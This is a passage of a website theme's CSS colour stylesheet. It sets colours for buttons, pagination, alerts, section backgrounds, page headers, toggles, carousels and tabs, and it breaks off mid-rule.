	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #DCE6F4;
	border-color: #DCE6F4 #DCE6F4 #218388;
	border-color: #DCE6F4 !important;
	color: #ffffff;
}

html .btn-borders.btn-tertiary:hover:hover,
html .btn-borders.btn-tertiary:focus:hover {
	border-color: #30bec6 #30bec6 #26969c;
	background-color: #30bec6;
}

html .btn-borders.btn-tertiary:hover:active,
html .btn-borders.btn-tertiary:focus:active,
html .btn-borders.btn-tertiary:hover:focus,
html .btn-borders.btn-tertiary:focus:focus {
	border-color: #26969c #26969c #26969c;
	background-color: #26969c;
}

html .btn-borders.btn-tertiary:hover.dropdown-toggle,
html .btn-borders.btn-tertiary:focus.dropdown-toggle {
	border-left-color: #26969c;
}

html .btn-borders.btn-tertiary:hover[disabled],
html .btn-borders.btn-tertiary:focus[disabled] {
	border-color: #68d4da;
	background-color: #68d4da;
}

html .btn-borders.btn-quaternary {
	background: transparent;
	border-color:  #ef2f24;
	color:  #ef2f24;
	text-shadow: none;
}

html .btn-borders.btn-quaternary:hover,
html .btn-borders.btn-quaternary:focus {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color:  #ef2f24;
	border-color:  #ef2f24  #ef2f24 #22262b;
	border-color:  #ef2f24 !important;
	color: #ffffff;
}

html .btn-borders.btn-quaternary:hover:hover,
html .btn-borders.btn-quaternary:focus:hover {
	border-color: #434c56 #434c56 #2d323a;
	background-color: #434c56;
}

html .btn-borders.btn-quaternary:hover:active,
html .btn-borders.btn-quaternary:focus:active,
html .btn-borders.btn-quaternary:hover:focus,
html .btn-borders.btn-quaternary:focus:focus {
	border-color: #2d323a #2d323a #2d323a;
	background-color: #2d323a;
}

html .btn-borders.btn-quaternary:hover.dropdown-toggle,
html .btn-borders.btn-quaternary:focus.dropdown-toggle {
	border-left-color: #2d323a;
}

html .btn-borders.btn-quaternary:hover[disabled],
html .btn-borders.btn-quaternary:focus[disabled] {
	border-color: #657181;
	background-color: #657181;
}

html .btn-borders.btn-dark {
	background: transparent;
	border-color: #2e353e;
	color: #2e353e;
	text-shadow: none;
}

html .btn-borders.btn-dark:hover,
html .btn-borders.btn-dark:focus {
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #2e353e;
	border-color: #2e353e #2e353e #181c21;
	border-color: #2e353e !important;
	color: #ffffff;
}

html .btn-borders.btn-dark:hover:hover,
html .btn-borders.btn-dark:focus:hover {
	border-color: #39424d #39424d #23282f;
	background-color: #39424d;
}

html .btn-borders.btn-dark:hover:active,
html .btn-borders.btn-dark:focus:active,
html .btn-borders.btn-dark:hover:focus,
html .btn-borders.btn-dark:focus:focus {
	border-color: #23282f #23282f #23282f;
	background-color: #23282f;
}

html .btn-borders.btn-dark:hover.dropdown-toggle,
html .btn-borders.btn-dark:focus.dropdown-toggle {
	border-left-color: #23282f;
}

html .btn-borders.btn-dark:hover[disabled],
html .btn-borders.btn-dark:focus[disabled] {
	border-color: #596779;
	background-color: #596779;
}

html .btn-borders.btn-light {
	background: transparent;
	border-color: #ffffff;
	color: #ffffff;
	text-shadow: none;
}

html .btn-borders.btn-light:hover,
html .btn-borders.btn-light:focus {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #ffffff;
	border-color: #ffffff #ffffff #e6e6e6;
	border-color: #ffffff !important;
	color: #777777;
}

html .btn-borders.btn-light:hover:hover,
html .btn-borders.btn-light:focus:hover {
	border-color: #ffffff #ffffff #f2f2f2;
	background-color: #ffffff;
}

html .btn-borders.btn-light:hover:active,
html .btn-borders.btn-light:focus:active,
html .btn-borders.btn-light:hover:focus,
html .btn-borders.btn-light:focus:focus {
	border-color: #f2f2f2 #f2f2f2 #f2f2f2;
	background-color: #f2f2f2;
}

html .btn-borders.btn-light:hover.dropdown-toggle,
html .btn-borders.btn-light:focus.dropdown-toggle {
	border-left-color: #f2f2f2;
}

html .btn-borders.btn-light:hover[disabled],
html .btn-borders.btn-light:focus[disabled] {
	border-color: #ffffff;
	background-color: #ffffff;
}

.pagination > li > a,
.pagination > li > span,
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
	color: #26318B;
}

.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
	background-color: #26318B !important;
	border-color: #26318B;
}

body.dark .pagination > li > a,
body.dark .pagination > li > span,
body.dark .pagination > li > a:hover,
body.dark .pagination > li > span:hover,
body.dark .pagination > li > a:focus,
body.dark .pagination > li > span:focus {
	color: #26318B;
}

body.dark .pagination > .active > a,
body.dark .pagination > .active > span,
body.dark .pagination > .active > a:hover,
body.dark .pagination > .active > span:hover,
body.dark .pagination > .active > a:focus,
body.dark .pagination > .active > span:focus {
	background-color: #26318B;
	border-color: #26318B;
}

.pagination > .active > a,
body.dark .pagination > .active > a {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
}

.pagination > .active > a:hover,
body.dark .pagination > .active > a:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

.pagination > .active > a:active,
body.dark .pagination > .active > a:active,
.pagination > .active > a:focus,
body.dark .pagination > .active > a:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

.pagination > .active > a.dropdown-toggle,
body.dark .pagination > .active > a.dropdown-toggle {
	border-left-color: #4fc192;
}

.pagination > .active > a[disabled],
body.dark .pagination > .active > a[disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html .alert-primary {
	background-color: #26318B;
	border-color: #57c497;
	color: #777777;
}

html .alert-primary .alert-link {
	color: #777777;
}

html .alert-secondary {
	background-color: #bebdbb;
	border-color: #b7b5b3;
	color: #777777;
}

html .alert-secondary .alert-link {
	color: #777777;
}

html .alert-tertiary {
	background-color: #DCE6F4;
	border-color: #289ea5;
	color: #ffffff;
}

html .alert-tertiary .alert-link {
	color: #ffffff;
}

html .alert-quaternary {
	background-color:  #ef2f24;
	border-color: #31373f;
	color: #ffffff;
}

html .alert-quaternary .alert-link {
	color: #ffffff;
}

html .alert-dark {
	background-color: #2e353e;
	border-color: #272d35;
	color: #ffffff;
}

html .alert-dark .alert-link {
	color: #ffffff;
}

html .alert-light {
	background-color: #ffffff;
	border-color: #f7f7f7;
	color: #777777;
}

html .alert-light .alert-link {
	color: #777777;
}

html .progress-bar-primary {
	background-color: #26318B;
}

html .progress-bar-secondary {
	background-color: #bebdbb;
}

html .progress-bar-tertiary {
	background-color: #DCE6F4;
}

html .progress-bar-quaternary {
	background-color:  #ef2f24;
}

html .progress-bar-dark {
	background-color: #2e353e;
}

html .progress-bar-light {
	background-color: #ffffff;
}

html section.section-primary {
	background-color: #26318B !important;
	border-color: #4fc192 !important;
}

html section.section-primary h1,
html section.section-primary h2,
html section.section-primary h3,
html section.section-primary h4,
html section.section-primary h5,
html section.section-primary h6 {
	color: #777777;
}

html section.section-primary p {
	color: #5e5e5e;
}

html section.section-primary-scale-2 {
	background-color: #40b786 !important;
	border-color: #0e196d !important;
}

html section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #40b786;
}

html section.section-secondary {
	background-color: #bebdbb !important;
	border-color: #b2b0ae !important;
}

html section.section-secondary h1,
html section.section-secondary h2,
html section.section-secondary h3,
html section.section-secondary h4,
html section.section-secondary h5,
html section.section-secondary h6 {
	color: #777777;
}

html section.section-secondary p {
	color: #5e5e5e;
}

html section.section-secondary-scale-2 {
	background-color: #a5a4a1 !important;
	border-color: #999794 !important;
}

html section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #a5a4a1;
}

html section.section-tertiary {
	background-color: rgba(65,64,66,0.1) !important;
	border: 0 none !important;
	color: rgb(65,64,66);
	margin: 0;
	padding: 40px 0;
}

html section.section-tertiary h1,
html section.section-tertiary h2,
html section.section-tertiary h3,
html section.section-tertiary h4,
html section.section-tertiary h5,
html section.section-tertiary h6 {
	color: inherit;
}

html section.section-tertiary p {
	color: inherit;
}

html section.section-tertiary-scale-2 {
	background-color: #218388 !important;
	border-color: #1c6f73 !important;
}

html section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #218388;
}

html section.section-quaternary {
	background-color:  #ef2f24 !important;
	border-color: #2d323a !important;
}

html section.section-quaternary h1,
html section.section-quaternary h2,
html section.section-quaternary h3,
html section.section-quaternary h4,
html section.section-quaternary h5,
html section.section-quaternary h6 {
	color: #ffffff;
}

html section.section-quaternary p {
	color: #e6e6e6;
}

html section.section-quaternary-scale-2 {
	background-color: #22262b !important;
	border-color: #17191d !important;
}

html section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #22262b;
}

html section.section-dark {
	background-color: #2e353e !important;
	border-color: #23282f !important;
}

html section.section-dark h1,
html section.section-dark h2,
html section.section-dark h3,
html section.section-dark h4,
html section.section-dark h5,
html section.section-dark h6 {
	color: #ffffff;
}

html section.section-dark p {
	color: #e6e6e6;
}

html section.section-dark-scale-2 {
	background-color: #181c21 !important;
	border-color: #0d0f12 !important;
}

html section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #181c21;
}

html section.section-light {
	background-color: #ffffff !important;
	border-color: #f2f2f2 !important;
}

html section.section-light h1,
html section.section-light h2,
html section.section-light h3,
html section.section-light h4,
html section.section-light h5,
html section.section-light h6 {
	color: #777777;
}

html section.section-light p {
	color: #5e5e5e;
}

html section.section-light-scale-2 {
	background-color: #e6e6e6 !important;
	border-color: #d9d9d9 !important;
}

html section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after {
	border-top-color: #e6e6e6;
}

html section.section-default-scale-1 {
	background-color: #dbdbdb !important;
	border-top-color: #d3d3d3 !important;
}

html section.section-default-scale-2 {
	background-color: #c1c1c1 !important;
	border-top-color: #b9b9b9 !important;
}

html section.section-default-scale-3 {
	background-color: #a8a8a8 !important;
	border-top-color: #a0a0a0 !important;
}

html section.section-default-scale-4 {
	background-color: #8e8e8e !important;
	border-top-color: #868686 !important;
}

html section.section-default-scale-5 {
	background-color: #757575 !important;
	border-top-color: #6d6d6d !important;
}

html section.section-default-scale-6 {
	background-color: #5b5b5b !important;
	border-top-color: #535353 !important;
}

html section.section-default-scale-7 {
	background-color: #424242 !important;
	border-top-color: #3a3a3a !important;
}

html section.section-default-scale-8 {
	background-color: #282828 !important;
	border-top-color: #202020 !important;
}

html section.section-default-scale-9 {
	background-color: #0f0f0f !important;
	border-top-color: #070707 !important;
}

html.dark section.section-default-scale-1 {
	background-color: #333a44 !important;
	border-top-color: #2c323b !important;
}

html.dark section.section-default-scale-2 {
	background-color: #495362 !important;
	border-top-color: #424b59 !important;
}

html.dark section.section-default-scale-3 {
	background-color: #5e6b7f !important;
	border-top-color: #586476 !important;
}

html.dark section.section-default-scale-4 {
	background-color: #77849a !important;
	border-top-color: #6e7d93 !important;
}

html.dark section.section-default-scale-5 {
	background-color: #949faf !important;
	border-top-color: #8b97a9 !important;
}

html.dark section.section-default-scale-6 {
	background-color: #b1b9c5 !important;
	border-top-color: #a8b1be !important;
}

html.dark section.section-default-scale-7 {
	background-color: #ced3db !important;
	border-top-color: #c5cbd4 !important;
}

html.dark section.section-default-scale-8 {
	background-color: #ebeef1 !important;
	border-top-color: #e3e6ea !important;
}

html.dark section.section-default-scale-9 {
	background-color: #ffffff !important;
	border-top-color: #f7f7f7 !important;
}

section.page-header h1 {
	border-bottom-color: #26318B;
}

section.page-header.custom-product {
	background-color: #4fc192;
	border-top-color: #5ac599;
}

html .page-header-color.page-header-primary {
	background-color: #26318B;
	border-bottom-color: #26318B;
	color: #777777;
}

html .page-header-color.page-header-primary h1 {
	color: #777777;
}

html .page-header-color.page-header-primary h1 span {
	color: #777777;
}

html .page-header-color.page-header-primary a {
	color: #777777;
}

html .page-header-color.page-header-primary .breadcrumb > .active {
	color: #777777;
}

html .page-header-color.page-header-secondary {
	background-color: #bebdbb;
	border-bottom-color: #bebdbb;
	color: #777777;
}

html .page-header-color.page-header-secondary h1 {
	color: #777777;
}

html .page-header-color.page-header-secondary h1 span {
	color: #777777;
}

html .page-header-color.page-header-secondary a {
	color: #777777;
}

html .page-header-color.page-header-secondary .breadcrumb > .active {
	color: #777777;
}

html .page-header-color.page-header-tertiary {
	background-color: #DCE6F4;
	border-bottom-color: #DCE6F4;
	color: #ffffff;
}

html .page-header-color.page-header-tertiary h1 {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary a {
	color: #ffffff;
}

html .page-header-color.page-header-tertiary .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary {
	background-color:  #ef2f24;
	border-bottom-color:  #ef2f24;
	color: #ffffff;
}

html .page-header-color.page-header-quaternary h1 {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary a {
	color: #ffffff;
}

html .page-header-color.page-header-quaternary .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-dark {
	background-color: #2e353e;
	border-bottom-color: #2e353e;
	color: #ffffff;
}

html .page-header-color.page-header-dark h1 {
	color: #ffffff;
}

html .page-header-color.page-header-dark h1 span {
	color: #ffffff;
}

html .page-header-color.page-header-dark a {
	color: #ffffff;
}

html .page-header-color.page-header-dark .breadcrumb > .active {
	color: #ffffff;
}

html .page-header-color.page-header-light {
	background-color: #ffffff;
	border-bottom-color: #ffffff;
	color: #777777;
}

html .page-header-color.page-header-light h1 {
	color: #777777;
}

html .page-header-color.page-header-light h1 span {
	color: #777777;
}

html .page-header-color.page-header-light a {
	color: #777777;
}

html .page-header-color.page-header-light .breadcrumb > .active {
	color: #777777;
}

html .toggle-primary .toggle label {
	color: #26318B;
	border-left-color: #26318B;
	border-right-color: #26318B;
}

html .toggle-primary .toggle.active > label {
	background-color: #26318B;
	border-color: #26318B;
	color: #777777;
}

html .toggle-primary.toggle-simple .toggle > label:after {
	background-color: #26318B;
}

html .toggle-secondary .toggle label {
	color: #bebdbb;
	border-left-color: #bebdbb;
	border-right-color: #bebdbb;
}

html .toggle-secondary .toggle.active > label {
	background-color: #bebdbb;
	border-color: #bebdbb;
	color: #777777;
}

html .toggle-secondary.toggle-simple .toggle > label:after {
	background-color: #bebdbb;
}

html .toggle-tertiary .toggle label {
	color: #DCE6F4;
	border-left-color: #DCE6F4;
	border-right-color: #DCE6F4;
}

html .toggle-tertiary .toggle.active > label {
	background-color: #DCE6F4;
	border-color: #DCE6F4;
	color: #ffffff;
}

html .toggle-tertiary.toggle-simple .toggle > label:after {
	background-color: #DCE6F4;
}

html .toggle-quaternary .toggle label {
	color:  #ef2f24;
	border-left-color:  #ef2f24;
	border-right-color:  #ef2f24;
}

html .toggle-quaternary .toggle.active > label {
	background-color:  #ef2f24;
	border-color:  #ef2f24;
	color: #ffffff;
}

html .toggle-quaternary.toggle-simple .toggle > label:after {
	background-color:  #ef2f24;
}

html .toggle-dark .toggle label {
	color: #2e353e;
	border-left-color: #2e353e;
	border-right-color: #2e353e;
}

html .toggle-dark .toggle.active > label {
	background-color: #2e353e;
	border-color: #2e353e;
	color: #ffffff;
}

html .toggle-dark.toggle-simple .toggle > label:after {
	background-color: #2e353e;
}

html .toggle-light .toggle label {
	color: #ffffff;
	border-left-color: #ffffff;
	border-right-color: #ffffff;
}

html .toggle-light .toggle.active > label {
	background-color: #ffffff;
	border-color: #ffffff;
	color: #777777;
}

html .toggle-light.toggle-simple .toggle > label:after {
	background-color: #ffffff;
}

.thumb-info .thumb-info-type {
	background-color: #26318B;
}

.thumb-info .thumb-info-action-icon {
	background-color: #26318B;
}

.thumb-info-social-icons a {
	background-color: #26318B;
}

.thumbnail .zoom {
	background-color: #26318B;
}

.img-thumbnail .zoom {
	background-color: #26318B;
}

html .thumb-info .thumb-info-action-icon-primary {
	background-color: #26318B;
}

html .thumb-info .thumb-info-action-icon-primary i {
	color: #777777;
}

html .thumb-info .thumb-info-action-icon-secondary {
	background-color: #bebdbb;
}

html .thumb-info .thumb-info-action-icon-secondary i {
	color: #777777;
}

html .thumb-info .thumb-info-action-icon-tertiary {
	background-color: #DCE6F4;
}

html .thumb-info .thumb-info-action-icon-tertiary i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-quaternary {
	background-color:  #ef2f24;
}

html .thumb-info .thumb-info-action-icon-quaternary i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-dark {
	background-color: #2e353e;
}

html .thumb-info .thumb-info-action-icon-dark i {
	color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-light {
	background-color: #ffffff;
}

html .thumb-info .thumb-info-action-icon-light i {
	color: #777777;
}

.thumb-info-ribbon {
	background: #26318B;
}

.thumb-info-ribbon:before {
	border-right-color: #0e196d;
	border-left-color: #0e196d;
}

.inverted {
	background-color: #26318B;
}

html .inverted-primary {
	background-color: #26318B;
}

html .inverted-secondary {
	background-color: #bebdbb;
}

html .inverted-tertiary {
	background-color: #DCE6F4;
}

html .inverted-quaternary {
	background-color:  #ef2f24;
}

html .inverted-dark {
	background-color: #2e353e;
}

html .inverted-light {
	background-color: #ffffff;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #4bc090;
}

.owl-carousel.show-nav-title .owl-controls .owl-nav [class*="owl-"] {
	color: #26318B;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #26318B;
	border-color: #26318B #26318B #40b786;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"]:hover {
	border-color:  #DCE6F4  #DCE6F4 #4fc192;
	background-color:  #DCE6F4;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"]:active,
.owl-theme .owl-controls .owl-nav [class*="owl-"]:focus {
	border-color: #4fc192 #4fc192 #4fc192;
	background-color: #4fc192;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"].dropdown-toggle {
	border-left-color: #4fc192;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"][disabled] {
	border-color: #aee2cd;
	background-color: #aee2cd;
}

html body .tabs .nav-tabs a,
html.dark body .tabs .nav-tabs a,
html body .tabs .nav-tabs a:hover,
html.dark body .tabs .nav-tabs a:hover {
	color: #26318B;
}

html body .tabs .nav-tabs a:hover,
html.dark body .tabs .nav-tabs a:hover,
html body .tabs .nav-tabs a:focus,
html.dark body .tabs .nav-tabs a:focus {
	border-top-color: #26318B;
}

html body .tabs .nav-tabs li.active a,
html.dark body .tabs .nav-tabs li.active a {
	border-top-color: #26318B;
	color: #26318B;
}

html body .tabs .nav-tabs.nav-justified a:hover,
html.dark body .tabs .nav-tabs.nav-justified a:hover,
html body .tabs .nav-tabs.nav-justified a:focus,
html.dark body .tabs .nav-tabs.nav-justified a:focus {
	border-top-color: #26318B;
}

html body .tabs.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li a:hover,
html body .tabs.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a,
html body .tabs.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-bottom .nav-tabs li.active a:focus {
	border-bottom-color: #26318B;
}

html body .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li a:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:hover,
html body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-vertical.tabs-left .nav-tabs li.active a:focus {
	border-left-color: #26318B;
}

html body .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li a:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:hover,
html body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus,
html.dark body .tabs.tabs-vertical.tabs-right .nav-tabs li.active a:focus {
	border-right-color: #26318B;
}

html body .tabs-primary .nav-tabs li a,
html.dark body .tabs-primary .nav-tabs li a,
html body .tabs-primary .nav-tabs.nav-justified li a,
html.dark body .tabs-primary .nav-tabs.nav-justified li a,
html body .tabs-primary .nav-tabs li a:hover,
html.dark body .tabs-primary .nav-tabs li a:hover,
html body .tabs-primary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li a:hover {
	color: #26318B;
}

html body .tabs-primary .nav-tabs li a:hover,
html.dark body .tabs-primary .nav-tabs li a:hover,
html body .tabs-primary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li a:hover {
	border-top-color: #26318B;
}

html body .tabs-primary .nav-tabs li.active a,
html.dark body .tabs-primary .nav-tabs li.active a,
html body .tabs-primary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a,
html body .tabs-primary .nav-tabs li.active a:hover,
html.dark body .tabs-primary .nav-tabs li.active a:hover,
html body .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-primary .nav-tabs li.active a:focus,
html.dark body .tabs-primary .nav-tabs li.active a:focus,
html body .tabs-primary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-primary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #26318B;
	color: #26318B;
}

html body .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #26318B;
}

html body .tabs-primary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a,
html body .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-primary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #26318B;
}

html body .tabs-primary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a,
html body .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-primary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-primary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #26318B;
}

html body .tabs-secondary .nav-tabs li a,
html.dark body .tabs-secondary .nav-tabs li a,
html body .tabs-secondary .nav-tabs.nav-justified li a,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a,
html body .tabs-secondary .nav-tabs li a:hover,
html.dark body .tabs-secondary .nav-tabs li a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a:hover {
	color: #bebdbb;
}

html body .tabs-secondary .nav-tabs li a:hover,
html.dark body .tabs-secondary .nav-tabs li a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li a:hover {
	border-top-color: #bebdbb;
}

html body .tabs-secondary .nav-tabs li.active a,
html.dark body .tabs-secondary .nav-tabs li.active a,
html body .tabs-secondary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a,
html body .tabs-secondary .nav-tabs li.active a:hover,
html.dark body .tabs-secondary .nav-tabs li.active a:hover,
html body .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a:hover,
html body .tabs-secondary .nav-tabs li.active a:focus,
html.dark body .tabs-secondary .nav-tabs li.active a:focus,
html body .tabs-secondary .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-secondary .nav-tabs.nav-justified li.active a:focus {
	border-top-color: #bebdbb;
	color: #bebdbb;
}

html body .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li a:hover {
	border-bottom-color: #bebdbb;
}

html body .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:hover,
html body .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs li.active a:focus,
html body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus,
html.dark body .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active a:focus {
	border-bottom-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-left li a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li a:hover {
	border-left-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-left li.active a,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a,
html body .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a:hover,
html body .tabs-secondary.tabs-vertical.tabs-left li.active a:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-left li.active a:focus {
	border-left-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-right li a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li a:hover {
	border-right-color: #bebdbb;
}

html body .tabs-secondary.tabs-vertical.tabs-right li.active a,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a,
html body .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a:hover,
html body .tabs-secondary.tabs-vertical.tabs-right li.active a:focus,
html.dark body .tabs-secondary.tabs-vertical.tabs-right li.active a:focus {
	border-right-color: #bebdbb;
}

html body .tabs-tertiary .nav-tabs li a,
html.dark body .tabs-tertiary .nav-tabs li a,
html body .tabs-tertiary .nav-tabs.nav-justified li a,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a,
html body .tabs-tertiary .nav-tabs li a:hover,
html.dark body .tabs-tertiary .nav-tabs li a:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a:hover {
	color: #DCE6F4;
}

html body .tabs-tertiary .nav-tabs li a:hover,
html.dark body .tabs-tertiary .nav-tabs li a:hover,
html body .tabs-tertiary .nav-tabs.nav-justified li a:hover,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li a:hover {
	border-top-color: #DCE6F4;
}

html body .tabs-tertiary .nav-tabs li.active a,
html.dark body .tabs-tertiary .nav-tabs li.active a,
html body .tabs-tertiary .nav-tabs.nav-justified li.active a,
html.dark body .tabs-tertiary .nav-tabs.nav-justified li.active a,
html body .tabs-tertiary .nav-tabs li.active a:hover,
html.dark body .tabs-tertiary .nav-tabs li.active a:hover,
